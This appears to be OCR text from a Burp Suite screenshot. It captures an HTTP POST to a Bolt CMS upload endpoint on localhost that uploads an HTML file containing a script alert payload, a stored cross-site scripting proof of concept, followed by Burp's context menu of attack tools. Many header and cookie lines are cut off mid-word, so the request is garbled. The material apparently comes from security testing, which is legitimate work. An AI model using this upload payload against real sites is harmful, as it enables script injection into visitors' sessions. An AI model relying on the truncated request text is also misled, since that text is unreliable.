 Raw Params Headers Hex
POST /bolt/public/bolt/upload HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (Macint .0
Accept: application/json, text/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpReques
Content-Type: multipart/form-da 5552229
Content-Length: 267
Origin: http://localhost:9000
Connection: close
Referer: http://localhost:9000/
Cookie: bolt_session_dbcd535976
bolt_authtoken_dbcd5359768d3e1b 9c5468c55d529c052a10;
CraftSessionId=qccbtbnst4sc6515 41a82b;
ffb7d9598ebafef0470704b93df90ee 254c301a8a4b4710d87e42
f8046ebe0czo1OiJhZG1pbiI7%22%3B
-----------------------------71
Content-Disposition: form-data;
Content-Type: text/html
<html>
<script>alert(1);</script>
</html>
-----------------------------71
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Convert to chunked
GZIP encode body
Launch Smuggle probe
Send selected text to JSON Web Tokens Tab to decode
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Find references
Discover content
Schedule task
Generate CSRF PoC